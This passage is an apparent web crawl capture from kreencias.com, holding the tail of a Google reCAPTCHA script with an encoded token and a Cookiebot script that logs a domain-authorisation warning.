wo08HkBSw7XClcOvPGTCpU8jccOIK8K/JsKzdMOwwrdGwrvDqgklO2XDtHTDrj3CuEtJW8KAw6xCA8O3H1kGwrPDoMKhN3dgXcO/[base64]/CpsKOw4PDnGdCQ8KEwoPCnXRDwojDl8KnSMKVYl/[base64]/DqHXDhsKww70xOsOUwoPCtcO0aMKCw6nCicOmwpNywrfCp8OkID8aw4rDtk1CbQzCisOdGcOIJx8CX8KKD8KfdV0+w5wSHyPCsA/Dsw7CtMK/[base64]/[base64]/DsREnFEJEw5APAWl8LMKJwrrDpiBwbSQ5w7HCm8KHEyBxQ1w8w6nDvcOcw7LDtMO/wqI2wqHDicOhwrYLSMKswpvCvsK+w7LCjVFmw7vCmsKaX8K/PcKaw6rDvMOecsOLfTIGGAfDigNrw4I/woTDpXnDtSjCu8O+w5jDuGnDgcOIQAnDlhtGwrIDJMOKOHTDvVzCtld1HcOqKDbCs0B2w7DDlgEqw5rDvAfCoBExwopfQUcswoNFw7tybCHCs3RBc8KAw5chwpPCuMOzBsO9c8OQwp7DlMOHWl9ow6PDrsKtw7Jswo7Cj1rCgMKyw7UVwolcwpXDgsKIw7Vnfw/CrTUkwrlEw4nDucODwo4TOW5Rwrtuw7zDvBPCusO7w6cSwqJ1wr0Ba8OKwpXCtVp0wrZjHmEPw6TDv1TCjSp7w7giw7bCigDDswTDgcKIw6ltKcOIw7PCsBAxIsONw70Nw5paYsKxVcKCw7hqfTEJw7wuw4ICLwhFw7kXw4B/w6wpw7whERgaax9ew7EvNghoGsOcUU3DrQRKIW9uw6tfTcKOVnvDmF3DuENQS2/[base64]/Q8KhG8O/LsOKw4ATw5cQw43DiMKWw4RhEcK1w6nDsCBoRMKIw7xswrQqw55Vw49uUsKFB8O7GsOrGRw9SyZ8f3zDjQrDgsOYPsODwrdLTCk/BMO0wrXDpz/DmlZVD8O4w73CgMOFw67DsMKFGcODw5LDsALCjMOowrTDhWsBO8Ofwq9nwoUhwoFOwrwfwpZ6woFuK0d4PMKgW8Kfw4lqX8KgwoHDmMKbw7LDtsKbA8KqODzDjMKcewsDKMOeUinDq8OjRMO4BiJQE8OIG1FTwrrDqRc2TcKFw5AGw6fDmMKtwqPCrcKsw6vCuADCnR/Cv8OqI3cKGDc6wqjDimvDu0vDtCXDqsKXwoU4wqITwpNIdm8IdCjCtVh3wqoCw50Nw6DDoizCmQDDrMKvDncMw6TDpsOkw5nCgEHCn8K/WsOuw7NuwqIedjR3WcKqw7fChsOAwqbDn8OxMMOJNU7CpBgJw6PCh8O8a8O1wqIswpsFJMONwoMhQyfCtMKvwrZ/YsOEFy7CoMKMCxgNKHA/ZzvCiXtPbV7Cs8KdVxNfWcKcdsKsw7bCtU/[base64]/w5TDl8KlH8Kkw4c2F8O6fzrDm3TDrsORZMOuw4bCpMKsw4htXgU7w6FcWTPDjcOpw4FdIm3DgAbCqcOzwpE1cA0pw7DCjR8uwokUNw/DocKWw5zCpDcSw6tZw4XDvwTDow4\\u003d\x22],null,[\x22conf\x22,null,\x226Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kreencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oahwyZH2/W2x/4EqQvWkMr68DzBT3oelzfgceiMhVCI\\u003d\x22,1,0,null,1,1769090303233,0,0,[223,98,149,91,14],null,[118,197],\x22RC-ECWSSEwJdN_MxQ\x22,null,null,null,null,null,\x220dAFcWeA6L1oTFBIolQaJk-lakUA-I1Jc57eZFbPyb-J1niInQ9ZVpqfye4kxnOD64Ys0SValJVGuq95Iypx0Py2cG53G_VXRnMA\x22,1769173103409]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1602465e-e877-4661-8841-3a462033c2d5/cc.js?renew=false&referer=kreencias.com&dnt=false&init=false
body_size: 209
content:
if(console){var cookiedomainwarning='Error: The domain KREENCIAS.COM is not authorized to show the cookie banner for domain group ID 1602465e-e877-4661-8841-3a462033c2d5. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};